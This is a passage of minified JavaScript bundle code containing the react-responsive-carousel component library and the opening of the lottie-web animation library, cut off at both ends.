i.slideLeft()},"aria-label":this.props.labels.rightArrow})))}}]),r}(Tt.Component);vo.default=Nl;Qe(Nl,"displayName","Thumbs");Qe(Nl,"defaultProps",{axis:"horizontal",labels:{leftArrow:"previous slide / item",rightArrow:"next slide / item",item:"slide item"},selectedItem:0,thumbWidth:80,transitionTime:350})});var eh=fe(yo=>{"use strict";f();Object.defineProperty(yo,"__esModule",{value:!0});yo.default=void 0;var _C=function(){return document};yo.default=_C});var Vl=fe(Ct=>{"use strict";f();Object.defineProperty(Ct,"__esModule",{value:!0});Ct.setPosition=Ct.getPosition=Ct.isKeyboardEvent=Ct.defaultStatusFormatter=Ct.noop=void 0;var bC=(ue(),Vr(Yt)),xC=CC(fo());function CC(e){return e&&e.__esModule?e:{default:e}}var SC=function(){};Ct.noop=SC;var PC=function(t,r){return"".concat(t," of ").concat(r)};Ct.defaultStatusFormatter=PC;var EC=function(t){return t?t.hasOwnProperty("key"):!1};Ct.isKeyboardEvent=EC;var wC=function(t,r){if(r.infiniteLoop&&++t,t===0)return 0;var n=bC.Children.count(r.children);if(r.centerMode&&r.axis==="horizontal"){var i=-t*r.centerSlidePercentage,o=n-1;return t&&(t!==o||r.infiniteLoop)?i+=(100-r.centerSlidePercentage)/2:t===o&&(i+=100-r.centerSlidePercentage),i}return-t*100};Ct.getPosition=wC;var TC=function(t,r){var n={};return["WebkitTransform","MozTransform","MsTransform","OTransform","transform","msTransform"].forEach(function(i){n[i]=(0,xC.default)(t,"%",r)}),n};Ct.setPosition=TC});var nh=fe(Ot=>{"use strict";f();Object.defineProperty(Ot,"__esModule",{value:!0});Ot.fadeAnimationHandler=Ot.slideStopSwipingHandler=Ot.slideSwipeAnimationHandler=Ot.slideAnimationHandler=void 0;var rh=(ue(),Vr(Yt)),IC=kC(fo()),Lt=Vl();function kC(e){return e&&e.__esModule?e:{default:e}}function th(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function Mr(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?th(Object(r),!0).forEach(function(n){AC(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):th(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function AC(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var FC=function(t,r){var n={},i=r.selectedItem,o=i,a=rh.Children.count(t.children)-1,s=t.infiniteLoop&&(i<0||i>a);if(s)return o<0?t.centerMode&&t.centerSlidePercentage&&t.axis==="horizontal"?n.itemListStyle=(0,Lt.setPosition)(-(a+2)*t.centerSlidePercentage-(100-t.centerSlidePercentage)/2,t.axis):n.itemListStyle=(0,Lt.setPosition)(-(a+2)*100,t.axis):o>a&&(n.itemListStyle=(0,Lt.setPosition)(0,t.axis)),n;var u=(0,Lt.getPosition)(i,t),l=(0,IC.default)(u,"%",t.axis),p=t.transitionTime+"ms";return n.itemListStyle={WebkitTransform:l,msTransform:l,OTransform:l,transform:l},r.swiping||(n.itemListStyle=Mr(Mr({},n.itemListStyle),{},{WebkitTransitionDuration:p,MozTransitionDuration:p,OTransitionDuration:p,transitionDuration:p,msTransitionDuration:p})),n};Ot.slideAnimationHandler=FC;var MC=function(t,r,n,i){var o={},a=r.axis==="horizontal",s=rh.Children.count(r.children),u=0,l=(0,Lt.getPosition)(n.selectedItem,r),p=r.infiniteLoop?(0,Lt.getPosition)(s-1,r)-100:(0,Lt.getPosition)(s-1,r),v=a?t.x:t.y,d=v;l===u&&v>0&&(d=0),l===p&&v<0&&(d=0);var m=l+100/(n.itemSize/d),_=Math.abs(v)>r.swipeScrollTolerance;return r.infiniteLoop&&_&&(n.selectedItem===0&&m>-100?m-=s*100:n.selectedItem===s-1&&m<-s*100&&(m+=s*100)),(!r.preventMovementUntilSwipeScrollTolerance||_||n.swipeMovementStarted)&&(n.swipeMovementStarted||i({swipeMovementStarted:!0}),o.itemListStyle=(0,Lt.setPosition)(m,r.axis)),_&&!n.cancelClick&&i({cancelClick:!0}),o};Ot.slideSwipeAnimationHandler=MC;var LC=function(t,r){var n=(0,Lt.getPosition)(r.selectedItem,t),i=(0,Lt.setPosition)(n,t.axis);return{itemListStyle:i}};Ot.slideStopSwipingHandler=LC;var OC=function(t,r){var n=t.transitionTime+"ms",i="ease-in-out",o={position:"absolute",display:"block",zIndex:-2,minHeight:"100%",opacity:0,top:0,right:0,left:0,bottom:0,transitionTimingFunction:i,msTransitionTimingFunction:i,MozTransitionTimingFunction:i,WebkitTransitionTimingFunction:i,OTransitionTimingFunction:i};return r.swiping||(o=Mr(Mr({},o),{},{WebkitTransitionDuration:n,MozTransitionDuration:n,OTransitionDuration:n,transitionDuration:n,msTransitionDuration:n})),{slideStyle:o,selectedStyle:Mr(Mr({},o),{},{opacity:1,position:"relative"}),prevStyle:Mr({},o)}};Ot.fadeAnimationHandler=OC});var sh=fe(Co=>{"use strict";f();Object.defineProperty(Co,"__esModule",{value:!0});Co.default=void 0;var Ee=NC((ue(),Vr(Yt))),RC=Yn(Ml()),Xt=Yn(Ll()),DC=Yn(Bl()),go=Yn(eh()),_o=Yn(Ol()),Un=Vl(),bo=nh();function Yn(e){return e&&e.__esModule?e:{default:e}}function ah(){if(typeof WeakMap!="function")return null;var e=new WeakMap;return ah=function(){return e},e}function NC(e){if(e&&e.__esModule)return e;if(e===null||Kn(e)!=="object"&&typeof e!="function")return{default:e};var t=ah();if(t&&t.has(e))return t.get(e);var r={},n=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if(Object.prototype.hasOwnProperty.call(e,i)){var o=n?Object.getOwnPropertyDescriptor(e,i):null;o&&(o.get||o.set)?Object.defineProperty(r,i,o):r[i]=e[i]}return r.default=e,t&&t.set(e,r),r}function Kn(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Kn=function(r){return typeof r}:Kn=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},Kn(e)}function zl(){return zl=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},zl.apply(this,arguments)}function ih(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function It(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?ih(Object(r),!0).forEach(function(n){ce(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ih(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function BC(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function oh(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function VC(e,t,r){return t&&oh(e.prototype,t),r&&oh(e,r),e}function zC(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Hl(e,t)}function Hl(e,t){return Hl=Object.setPrototypeOf||function(n,i){return n.__proto__=i,n},Hl(e,t)}function HC(e){var t=WC();return function(){var n=xo(e),i;if(t){var o=xo(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return $C(this,i)}}function $C(e,t){return t&&(Kn(t)==="object"||typeof t=="function")?t:de(e)}function de(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function WC(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}function xo(e){return xo=Object.setPrototypeOf?Object.getPrototypeOf:function(r){return r.__proto__||Object.getPrototypeOf(r)},xo(e)}function ce(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var $l=function(e){zC(r,e);var t=HC(r);function r(n){var i;BC(this,r),i=t.call(this,n),ce(de(i),"thumbsRef",void 0),ce(de(i),"carouselWrapperRef",void 0),ce(de(i),"listRef",void 0),ce(de(i),"itemsRef",void 0),ce(de(i),"timer",void 0),ce(de(i),"animationHandler",void 0),ce(de(i),"setThumbsRef",function(a){i.thumbsRef=a}),ce(de(i),"setCarouselWrapperRef",function(a){i.carouselWrapperRef=a}),ce(de(i),"setListRef",function(a){i.listRef=a}),ce(de(i),"setItemsRef",function(a,s){i.itemsRef||(i.itemsRef=[]),i.itemsRef[s]=a}),ce(de(i),"autoPlay",function(){Ee.Children.count(i.props.children)<=1||(i.clearAutoPlay(),i.props.autoPlay&&(i.timer=setTimeout(function(){i.increment()},i.props.interval)))}),ce(de(i),"clearAutoPlay",function(){i.timer&&clearTimeout(i.timer)}),ce(de(i),"resetAutoPlay",function(){i.clearAutoPlay(),i.autoPlay()}),ce(de(i),"stopOnHover",function(){i.setState({isMouseEntered:!0},i.clearAutoPlay)}),ce(de(i),"startOnLeave",function(){i.setState({isMouseEntered:!1},i.autoPlay)}),ce(de(i),"isFocusWithinTheCarousel",function(){return i.carouselWrapperRef?!!((0,go.default)().activeElement===i.carouselWrapperRef||i.carouselWrapperRef.contains((0,go.default)().activeElement)):!1}),ce(de(i),"navigateWithKeyboard",function(a){if(i.isFocusWithinTheCarousel()){var s=i.props.axis,u=s==="horizontal",l={ArrowUp:38,ArrowRight:39,ArrowDown:40,ArrowLeft:37},p=u?l.ArrowRight:l.ArrowDown,v=u?l.ArrowLeft:l.ArrowUp;p===a.keyCode?i.increment():v===a.keyCode&&i.decrement()}}),ce(de(i),"updateSizes",function(){if(!(!i.state.initialized||!i.itemsRef||i.itemsRef.length===0)){var a=i.props.axis==="horizontal",s=i.itemsRef[0];if(s){var u=a?s.clientWidth:s.clientHeight;i.setState({itemSize:u}),i.thumbsRef&&i.thumbsRef.updateSizes()}}}),ce(de(i),"setMountState",function(){i.setState({hasMount:!0}),i.updateSizes()}),ce(de(i),"handleClickItem",function(a,s){if(Ee.Children.count(i.props.children)!==0){if(i.state.cancelClick){i.setState({cancelClick:!1});return}i.props.onClickItem(a,s),a!==i.state.selectedItem&&i.setState({selectedItem:a})}}),ce(de(i),"handleOnChange",function(a,s){Ee.Children.count(i.props.children)<=1||i.props.onChange(a,s)}),ce(de(i),"handleClickThumb",function(a,s){i.props.onClickThumb(a,s),i.moveTo(a)}),ce(de(i),"onSwipeStart",function(a){i.setState({swiping:!0}),i.props.onSwipeStart(a)}),ce(de(i),"onSwipeEnd",function(a){i.setState({swiping:!1,cancelClick:!1,swipeMovementStarted:!1}),i.props.onSwipeEnd(a),i.clearAutoPlay(),i.state.autoPlay&&i.autoPlay()}),ce(de(i),"onSwipeMove",function(a,s){i.props.onSwipeMove(s);var u=i.props.swipeAnimationHandler(a,i.props,i.state,i.setState.bind(de(i)));return i.setState(It({},u)),!!Object.keys(u).length}),ce(de(i),"decrement",function(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:1;i.moveTo(i.state.selectedItem-(typeof a=="number"?a:1))}),ce(de(i),"increment",function(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:1;i.moveTo(i.state.selectedItem+(typeof a=="number"?a:1))}),ce(de(i),"moveTo",function(a){if(typeof a=="number"){var s=Ee.Children.count(i.props.children)-1;a<0&&(a=i.props.infiniteLoop?s:0),a>s&&(a=i.props.infiniteLoop?0:s),i.selectItem({selectedItem:a}),i.state.autoPlay&&i.state.isMouseEntered===!1&&i.resetAutoPlay()}}),ce(de(i),"onClickNext",function(){i.increment(1)}),ce(de(i),"onClickPrev",function(){i.decrement(1)}),ce(de(i),"onSwipeForward",function(){i.increment(1),i.props.emulateTouch&&i.setState({cancelClick:!0})}),ce(de(i),"onSwipeBackwards",function(){i.decrement(1),i.props.emulateTouch&&i.setState({cancelClick:!0})}),ce(de(i),"changeItem",function(a){return function(s){(!(0,Un.isKeyboardEvent)(s)||s.key==="Enter")&&i.moveTo(a)}}),ce(de(i),"selectItem",function(a){i.setState(It({previousItem:i.state.selectedItem},a),function(){i.setState(i.animationHandler(i.props,i.state))}),i.handleOnChange(a.selectedItem,Ee.Children.toArray(i.props.children)[a.selectedItem])}),ce(de(i),"getInitialImage",function(){var a=i.props.selectedItem,s=i.itemsRef&&i.itemsRef[a],u=s&&s.getElementsByTagName("img")||[];return u[0]}),ce(de(i),"getVariableItemHeight",function(a){var s=i.itemsRef&&i.itemsRef[a];if(i.state.hasMount&&s&&s.children.length){var u=s.children[0].getElementsByTagName("img")||[];if(u.length>0){var l=u[0];if(!l.complete){var p=function m(){i.forceUpdate(),l.removeEventListener("load",m)};l.addEventListener("load",p)}}var v=u[0]||s.children[0],d=v.clientHeight;return d>0?d:null}return null});var o={initialized:!1,previousItem:n.selectedItem,selectedItem:n.selectedItem,hasMount:!1,isMouseEntered:!1,autoPlay:n.autoPlay,swiping:!1,swipeMovementStarted:!1,cancelClick:!1,itemSize:1,itemListStyle:{},slideStyle:{},selectedStyle:{},prevStyle:{}};return i.animationHandler=typeof n.animationHandler=="function"&&n.animationHandler||n.animationHandler==="fade"&&bo.fadeAnimationHandler||bo.slideAnimationHandler,i.state=It(It({},o),i.animationHandler(n,o)),i}return VC(r,[{key:"componentDidMount",value:function(){this.props.children&&this.setupCarousel()}},{key:"componentDidUpdate",value:function(i,o){!i.children&&this.props.children&&!this.state.initialized&&this.setupCarousel(),!i.autoFocus&&this.props.autoFocus&&this.forceFocus(),o.swiping&&!this.state.swiping&&this.setState(It({},this.props.stopSwipingHandler(this.props,this.state))),(i.selectedItem!==this.props.selectedItem||i.centerMode!==this.props.centerMode)&&(this.updateSizes(),this.moveTo(this.props.selectedItem)),i.autoPlay!==this.props.autoPlay&&(this.props.autoPlay?this.setupAutoPlay():this.destroyAutoPlay(),this.setState({autoPlay:this.props.autoPlay}))}},{key:"componentWillUnmount",value:function(){this.destroyCarousel()}},{key:"setupCarousel",value:function(){var i=this;this.bindEvents(),this.state.autoPlay&&Ee.Children.count(this.props.children)>1&&this.setupAutoPlay(),this.props.autoFocus&&this.forceFocus(),this.setState({initialized:!0},function(){var o=i.getInitialImage();o&&!o.complete?o.addEventListener("load",i.setMountState):i.setMountState()})}},{key:"destroyCarousel",value:function(){this.state.initialized&&(this.unbindEvents(),this.destroyAutoPlay())}},{key:"setupAutoPlay",value:function(){this.autoPlay();var i=this.carouselWrapperRef;this.props.stopOnHover&&i&&(i.addEventListener("mouseenter",this.stopOnHover),i.addEventListener("mouseleave",this.startOnLeave))}},{key:"destroyAutoPlay",value:function(){this.clearAutoPlay();var i=this.carouselWrapperRef;this.props.stopOnHover&&i&&(i.removeEventListener("mouseenter",this.stopOnHover),i.removeEventListener("mouseleave",this.startOnLeave))}},{key:"bindEvents",value:function(){(0,_o.default)().addEventListener("resize",this.updateSizes),(0,_o.default)().addEventListener("DOMContentLoaded",this.updateSizes),this.props.useKeyboardArrows&&(0,go.default)().addEventListener("keydown",this.navigateWithKeyboard)}},{key:"unbindEvents",value:function(){(0,_o.default)().removeEventListener("resize",this.updateSizes),(0,_o.default)().removeEventListener("DOMContentLoaded",this.updateSizes);var i=this.getInitialImage();i&&i.removeEventListener("load",this.setMountState),this.props.useKeyboardArrows&&(0,go.default)().removeEventListener("keydown",this.navigateWithKeyboard)}},{key:"forceFocus",value:function(){var i;(i=this.carouselWrapperRef)===null||i===void 0||i.focus()}},{key:"renderItems",value:function(i){var o=this;return this.props.children?Ee.Children.map(this.props.children,function(a,s){var u=s===o.state.selectedItem,l=s===o.state.previousItem,p=u&&o.state.selectedStyle||l&&o.state.prevStyle||o.state.slideStyle||{};o.props.centerMode&&o.props.axis==="horizontal"&&(p=It(It({},p),{},{minWidth:o.props.centerSlidePercentage+"%"})),o.state.swiping&&o.state.swipeMovementStarted&&(p=It(It({},p),{},{pointerEvents:"none"}));var v={ref:function(m){return o.setItemsRef(m,s)},key:"itemKey"+s+(i?"clone":""),className:Xt.default.ITEM(!0,s===o.state.selectedItem,s===o.state.previousItem),onClick:o.handleClickItem.bind(o,s,a),style:p};return Ee.default.createElement("li",v,o.props.renderItem(a,{isSelected:s===o.state.selectedItem,isPrevious:s===o.state.previousItem}))}):[]}},{key:"renderControls",value:function(){var i=this,o=this.props,a=o.showIndicators,s=o.labels,u=o.renderIndicator,l=o.children;return a?Ee.default.createElement("ul",{className:"control-dots"},Ee.Children.map(l,function(p,v){return u&&u(i.changeItem(v),v===i.state.selectedItem,v,s.item)})):null}},{key:"renderStatus",value:function(){return this.props.showStatus?Ee.default.createElement("p",{className:"carousel-status"},this.props.statusFormatter(this.state.selectedItem+1,Ee.Children.count(this.props.children))):null}},{key:"renderThumbs",value:function(){return!this.props.showThumbs||!this.props.children||Ee.Children.count(this.props.children)===0?null:Ee.default.createElement(DC.default,{ref:this.setThumbsRef,onSelectItem:this.handleClickThumb,selectedItem:this.state.selectedItem,transitionTime:this.props.transitionTime,thumbWidth:this.props.thumbWidth,labels:this.props.labels,emulateTouch:this.props.emulateTouch},this.props.renderThumbs(this.props.children))}},{key:"render",value:function(){var i=this;if(!this.props.children||Ee.Children.count(this.props.children)===0)return null;var o=this.props.swipeable&&Ee.Children.count(this.props.children)>1,a=this.props.axis==="horizontal",s=this.props.showArrows&&Ee.Children.count(this.props.children)>1,u=s&&(this.state.selectedItem>0||this.props.infiniteLoop)||!1,l=s&&(this.state.selectedItem<Ee.Children.count(this.props.children)-1||this.props.infiniteLoop)||!1,p=this.renderItems(!0),v=p.shift(),d=p.pop(),m={className:Xt.default.SLIDER(!0,this.state.swiping),onSwipeMove:this.onSwipeMove,onSwipeStart:this.onSwipeStart,onSwipeEnd:this.onSwipeEnd,style:this.state.itemListStyle,tolerance:this.props.swipeScrollTolerance},_={};if(a){if(m.onSwipeLeft=this.onSwipeForward,m.onSwipeRight=this.onSwipeBackwards,this.props.dynamicHeight){var x=this.getVariableItemHeight(this.state.selectedItem);_.height=x||"auto"}}else m.onSwipeUp=this.props.verticalSwipe==="natural"?this.onSwipeBackwards:this.onSwipeForward,m.onSwipeDown=this.props.verticalSwipe==="natural"?this.onSwipeForward:this.onSwipeBackwards,m.style=It(It({},m.style),{},{height:this.state.itemSize}),_.height=this.state.itemSize;return Ee.default.createElement("div",{"aria-label":this.props.ariaLabel,className:Xt.default.ROOT(this.props.className),ref:this.setCarouselWrapperRef,tabIndex:this.props.useKeyboardArrows?0:void 0},Ee.default.createElement("div",{className:Xt.default.CAROUSEL(!0),style:{width:this.props.width}},this.renderControls(),this.props.renderArrowPrev(this.onClickPrev,u,this.props.labels.leftArrow),Ee.default.createElement("div",{className:Xt.default.WRAPPER(!0,this.props.axis),style:_},o?Ee.default.createElement(RC.default,zl({tagName:"ul",innerRef:this.setListRef},m,{allowMouseEvents:this.props.emulateTouch}),this.props.infiniteLoop&&d,this.renderItems(),this.props.infiniteLoop&&v):Ee.default.createElement("ul",{className:Xt.default.SLIDER(!0,this.state.swiping),ref:function(c){return i.setListRef(c)},style:this.state.itemListStyle||{}},this.props.infiniteLoop&&d,this.renderItems(),this.props.infiniteLoop&&v)),this.props.renderArrowNext(this.onClickNext,l,this.props.labels.rightArrow),this.renderStatus()),this.renderThumbs())}}]),r}(Ee.default.Component);Co.default=$l;ce($l,"displayName","Carousel");ce($l,"defaultProps",{ariaLabel:void 0,axis:"horizontal",centerSlidePercentage:80,interval:3e3,labels:{leftArrow:"previous slide / item",rightArrow:"next slide / item",item:"slide item"},onClickItem:Un.noop,onClickThumb:Un.noop,onChange:Un.noop,onSwipeStart:function(){},onSwipeEnd:function(){},onSwipeMove:function(){return!1},preventMovementUntilSwipeScrollTolerance:!1,renderArrowPrev:function(t,r,n){return Ee.default.createElement("button",{type:"button","aria-label":n,className:Xt.default.ARROW_PREV(!r),onClick:t})},renderArrowNext:function(t,r,n){return Ee.default.createElement("button",{type:"button","aria-label":n,className:Xt.default.ARROW_NEXT(!r),onClick:t})},renderIndicator:function(t,r,n,i){return Ee.default.createElement("li",{className:Xt.default.DOT(r),onClick:t,onKeyDown:t,value:n,key:n,role:"button",tabIndex:0,"aria-label":"".concat(i," ").concat(n+1)})},renderItem:function(t){return t},renderThumbs:function(t){var r=Ee.Children.map(t,function(n){var i=n;if(n.type!=="img"&&(i=Ee.Children.toArray(n.props.children).find(function(o){return o.type==="img"})),!!i)return i});return r.filter(function(n){return n}).length===0?(console.warn("No images found! Can't build the thumb list without images. If you don't need thumbs, set showThumbs={false} in the Carousel. Note that it's not possible to get images rendered inside custom components. More info at https://github.com/leandrowd/react-responsive-carousel/blob/master/TROUBLESHOOTING.md"),[]):r},statusFormatter:Un.defaultStatusFormatter,selectedItem:0,showArrows:!0,showIndicators:!0,showStatus:!0,showThumbs:!0,stopOnHover:!0,swipeScrollTolerance:5,swipeable:!0,transitionTime:350,verticalSwipe:"standard",width:"100%",animationHandler:"slide",swipeAnimationHandler:bo.slideSwipeAnimationHandler,stopSwipingHandler:bo.slideStopSwipingHandler})});var lh=fe(()=>{"use strict";f()});var fh=fe(Xn=>{"use strict";f();Object.defineProperty(Xn,"__esModule",{value:!0});Object.defineProperty(Xn,"Carousel",{enumerable:!0,get:function(){return GC.default}});Object.defineProperty(Xn,"CarouselProps",{enumerable:!0,get:function(){return jC.CarouselProps}});Object.defineProperty(Xn,"Thumbs",{enumerable:!0,get:function(){return qC.default}});var GC=ph(sh()),jC=lh(),qC=ph(Bl());function ph(e){return e&&e.__esModule?e:{default:e}}});var Jn=fe((exports,module)=>{f();typeof navigator<"u"&&function(e,t){typeof exports=="object"&&typeof module<"u"?module.exports=t():typeof define=="function"&&define.amd?define(t):(e=typeof globalThis<"u"?globalThis:e||self,e.lottie=t())}(exports,function(){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",_useWebWorker=!1,initialDefaultFrame=-999999,setWebWorker=function(t){_useWebWorker=!!t},getWebWorker=function(){return _useWebWorker},setLocationHref=function(t){locationHref=t},getLocationHref=function(){return locationHref};function createTag(e){return document.createElement(e)}function extendPrototype(e,t){var r,n=e.length,i;for(r=0;r<n;r+=1){i=e[r].prototype;for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(t.prototype[o]=i[o])}}function getDescriptor(e,t){return Object.getOwnPropertyDescriptor(e,t)}function createProxyFunction(e){function t(){}return t.prototype=e,t}var audioControllerFactory=function(){function e(t){this.audios=[],this.audioFactory=t,this._volume=1,this._isMuted=!1}return e.prototype={addAudio:function(r){this.audios.push(r)},pause:function(){var r,n=this.audios.length;for(r=0;r<n;r+=1)this.audios[r].pause()},resume:function(){var r,n=this.audios.length;for(r=0;r<n;r+=1)this.audios[r].resume()},setRate:function(r){var n,i=this.audios.length;for(n=0;n<i;n+=1)this.audios[n].setRate(r)},createAudio:function(r){return this.audioFactory?this.audioFactory(r):window.Howl?new window.Howl({src:[r]}):{isPlaying:!1,play:function(){this.isPlaying=!0},seek:function(){this.isPlaying=!1},playing:function(){},rate:function(){},setVolume:function(){}}},setAudioFactory:function(r){this.audioFactory=r},setVolume:function(r){this._volume=r,this._updateVolume()},mute:function(){this._isMuted=!0,this._updateVolume()},unmute:function(){this._isMuted=!1,this._updateVolume()},getVolume:function(){return this._volume},_updateVolume:function(){var r,n=this.audios.length;for(r=0;r<n;r+=1)this.audios[r].volume(this._volume*(this._isMuted?0:1))}},function(){return new e}}(),createTypedArray=function(){function e(r,n){var i=0,o=[],a;switch(r){case"int16":case"uint8c":a=1;break;default:a=1.1;break}for(i=0;i<n;i+=1)o.push(a);return o}function t(r,n){return r==="float32"?new Float32Array(n):r==="int16"?new Int16Array(n):r==="uint8c"?new Uint8ClampedArray(n):e(r,n)}return typeof Uint8ClampedArray=="function"&&typeof Float32Array=="function"?t:e}();function createSizedArray(e){return Array.apply(null,{length:e})}function _typeof$6(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$6=function(r){return typeof r}:_typeof$6=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},_typeof$6(e)}var subframeEnabled=!0,expressionsPlugin=null,expressionsInterfaces=null,idPrefix$1="",isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),_shouldRoundValues=!1,bmPow=Math.pow,bmSqrt=Math.sqrt,bmFloor=Math.floor,bmMax=Math.max,bmMin=Math.min,BMMath={};(function(){var e=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],t,r=e.length;for(t=0;t<r;t+=1)BMMath[e[t]]=Math[e[t]]})();function ProjectInterface$1(){return{}}BMMath.random=Math.random,BMMath.abs=function(e){var t=_typeof$6(e);if(t==="object"&&e.length){var r=createSizedArray(e.length),n,i=e.length;for(n=0;n<i;n+=1)r[n]=Math.abs(e[n]);return r}return Math.abs(e)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(e){_shouldRoundValues=!!e}function bmRnd(e){return _shouldRoundValues?Math.round(e):e}function styleDiv(e){e.style.position="absolute",e.style.top=0,e.style.left=0,e.style.display="block",e.style.transformOrigin="0 0",e.style.webkitTransformOrigin="0 0",e.style.backfaceVisibility="visible",e.style.webkitBackfaceVisibility="visible",e.style.transformStyle="preserve-3d",e.style.webkitTransformStyle="preserve-3d",e.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(e,t,r,n){this.type=e,this.currentTime=t,this.totalTime=r,this.direction=n<0?-1:1}function BMCompleteEvent(e,t){this.type=e,this.direction=t<0?-1:1}function BMCompleteLoopEvent(e,t,r,n){this.type=e,this.currentLoop=r,this.totalLoops=t,this.direction=n<0?-1:1}function BMSegmentStartEvent(e,t,r){this.type=e,this.firstFrame=t,this.totalFrames=r}function BMDestroyEvent(e,t){this.type=e,this.target=t}function BMRenderFrameErrorEvent(e,t){this.type="renderFrameError",this.nativeError=e,this.currentTime=t}function BMConfigErrorEvent(e){this.type="configError",this.nativeError=e}function BMAnimationConfigErrorEvent(e,t){this.type=e,this.nativeError=t}var createElementID=function(){var e=0;return function(){return e+=1,idPrefix$1+"__lottie_element_"+e}}();function HSVtoRGB(e,t,r){var n,i,o,a,s,u,l,p;switch(a=Math.floor(e*6),s=e*6-a,u=r*(1-t),l=r*(1-s*t),p=r*(1-(1-s)*t),a%6){case 0:n=r,i=p,o=u;break;case 1:n=l,i=r,o=u;break;case 2:n=u,i=r,o=p;break;case 3:n=u,i=l,o=r;break;case 4:n=p,i=u,o=r;break;case 5:n=r,i=u,o=l;break;default:break}return[n,i,o]}function RGBtoHSV(e,t,r){var n=Math.max(e,t,r),i=Math.min(e,t,r),o=n-i,a,s=n===0?0:o/n,u=n/255;switch(n){case i:a=0;break;case e:a=t-r+o*(t<r?6:0),a/=6*o;break;case t:a=r-e+o*2,a/=6*o;break;case r:a=e-t+o*4,a/=6*o;break;default:break}return[a,s,u]}function addSaturationToRGB(e,t){var r=RGBtoHSV(e[0]*255,e[1]*255,e[2]*255);return r[1]+=t,r[1]>1?r[1]=1:r[1]<=0&&(r[1]=0),HSVtoRGB(r[0],r[1],r[2])}function addBrightnessToRGB(e,t){var r=RGBtoHSV(e[0]*255,e[1]*255,e[2]*255);return r[2]+=t,r[2]>1?r[2]=1:r[2]<0&&(r[2]=0),HSVtoRGB(r[0],r[1],r[2])}function addHueToRGB(e,t){var r=RGBtoHSV(e[0]*255,e[1]*255,e[2]*255);return r[0]+=t/360,r[0]>1?r[0]-=1:r[0]<0&&(r[0]+=1),HSVtoRGB(r[0],r[1],r[2])}var rgbToHex=function(){var e=[],t,r;for(t=0;t<256;t+=1)r=t.toString(16),e[t]=r.length===1?"0"+r:r;return function(n,i,o){return n<0&&(n=0),i<0&&(i=0),o<0&&(o=0),"#"+e[n]+e[i]+e[o]}}(),setSubframeEnabled=function(t){subframeEnabled=!!t},getSubframeEnabled=function(){return subframeEnabled},setExpressionsPlugin=function(t){expressionsPlugin=t},getExpressionsPlugin=function(){return expressionsPlugin},setExpressionInterfaces=function(t){expressionsInterfaces=t},getExpressionInterfaces=function(){return expressionsInterfaces},setDefaultCurveSegments=function(t){defaultCurveSegments=t},getDefaultCurveSegments=function(){return defaultCurveSegments},setIdPrefix=function(t){idPrefix$1=t},getIdPrefix=function(){return idPrefix$1};function createNS(e){return document.createElementNS(svgNS,e)}function _typeof$5(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$5=function(r){return typeof r}:_typeof$5=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},_typeof$5(e)}var dataManager=function(){var e=1,t=[],r,n,i={onmessage:function(){},postMessage:function(m){r({data:m})}},o={postMessage:function(m){i.onmessage({data:m})}};function a(d){if(window.Worker&&window.Blob&&getWebWorker()){var m=new Blob(["var _workerSelf = self; self.onmessage = 